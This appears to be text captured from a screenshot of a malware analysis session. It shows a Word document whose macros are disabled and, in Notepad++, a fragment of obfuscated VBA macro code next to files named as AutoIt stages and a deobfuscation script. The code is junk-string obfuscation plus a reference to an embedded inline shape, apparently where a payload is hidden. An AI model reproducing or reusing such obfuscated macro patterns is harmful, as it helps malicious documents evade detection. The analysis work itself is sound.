 AutoSave Off
Emo - Compatibility Mode - Saved to this PC
Sign in
File Home Insert Design Layout References Mailings Review View Developer Help Search
Share Comments
Visual Basic
Macros
Record Macro
Pause Recording
Macro Security
Code
Add-ins
Word Add-ins
COM Add-ins
Add-ins
Design Mode
Properties
Group
Controls
XML Mapping Pane
Mapping
Block Authors
Restrict Editing
Protect
Document Template
Templates
SECURITY WARNING Macros have been disabled. Enable Content
*C:\Users\M\Desktop\macro.vbs.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
stage1.au3 stage2.au3 deobfuscate2.py stage3.au3 macro.vbs.txt
409 dwTTGidP = "jzO2XLiI FvwnjU7HCbwou5V3NuQW9ck4zirw5pR"
410 uGiDYLULvAG = Mid(dwTTGidP, 13, 2)
411 qajVJ = uGiDYLULvAG
412 VXsOIXzHQ = "nINXJWEvi7vjjL8fET 0TQSkApIUvdr97rQqtrva"
413 TVSiBRc = Mid(VXsOIXzHQ, 12, 1)
414 lABQPs = TVSiBRc
415 rLnMtMSarr = "35SzYjkH5wcT1NLLbCUjlBOVKiCZqFb KASVjD1iC"
416 MbULsjzfuaJ = Mid(rLnMtMSarr, 31, 2)
417 qjXAZhGR = MbULsjzfuaJ
418 ikajowffjk = "juXR c6Hij0M6i4IsW36ISpz6mbN21sf PedAp"
419 GSwoXzsLEiS = Mid(ikajowffjk, 35, 2)
420 BkNjsRK = GSwoXzsLEiS
421 WBZuDp = "OSIpYQWUCKS5dGkf57CCYzkQOUi8jRv"
422 DkZuC = Mid(WBZuDp, 15, 1)
423 CXcfnov = DkZuC
424 wRuubrJtwS = "RrpeC4U5S0CS334 NbH"
425 arANmpLBvo = Mid(wRuubrJtwS, 4, 1)
426 VismbI = arANmpLBvo
427 BoQAPT = "ZUpFTzYzILsc96kEhd3mJM9YMCw6"
428 WsmkXSwFsKQ = Mid(BoQAPT, 15, 1)
429 Set K_fafw4z9n_uje9 = Ve54pdktjk_99au.InlineShapes.Item(1)
430 dwTTGidP = "jzO2XLiI FvwnjU7HCbwou5V3NuQW9ck4zirw5pR"
431 uGiDYLULvAG = Mid(dwTTGidP, 13, 2)
432 qajVJ = uGiDYLULvAG
433 VXsOIXzHQ = "nINXJWEvi7vjjL8fET 0TQSkApIUvdr97rQqtrva"
434 TVSiBRc = Mid(VXsOIXzHQ, 12, 1)
435 lABQPs = TVSiBRc
436 rLnMtMSarr = "35SzYjkH5wcT1NLLbCUjlBOVKiCZqFb KASVjD1iC"
437 MbULsjzfuaJ = Mid(rLnMtMSarr, 31, 2)
438 qjXAZhGR = MbULsjzfuaJ
439 ikajowffjk = "juXR c6Hij0M6i4IsW36ISpz6mbN21sf PedAp"
440 GSwoXzsLEiS = Mid(ikajowffjk, 35, 2)
441 BkNjsRK = GSwoXzsLEiS
442 WBZuDp = "OSIpYQWUCKS5dGkf57CCYzkQOUi8jRv"
443 DkZuC = Mid(WBZuDp, 15, 1)
444 CXcfnov = DkZuC
445 wRuubrJtwS = "RrpeC4U5S0CS334 NbH"
446 arANmpLBvo = Mid(wRuubrJtwS, 4, 1)
447 VismbI = arANmpLBvo
448 BoQAPT = "ZUpFTzYzILsc96kEhd3mJM9YMCw6"
449 WsmkXSwFsKQ = Mid(BoQAPT, 15, 1)
Find
Find Replace Find in Files Mark
Find what : K_fafw4z9n_uje9
Find Next
Count
Find All in All Opened Documents
Find All in Current Document
Close
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Direction
Up
Down
Transparency
On losing focus
Always
Find: Found the 1st occurrence from the top. The end of the document has been reached.
Visual Basic file length : 17,309 lines : 473 Ln : 429 Col : 20 Sel : 15 | 1 Windows (CR LF) ANSI INS
Page 1 of 2 0 words English (United States) Focus 100%
ENG
15:51
27/09/2020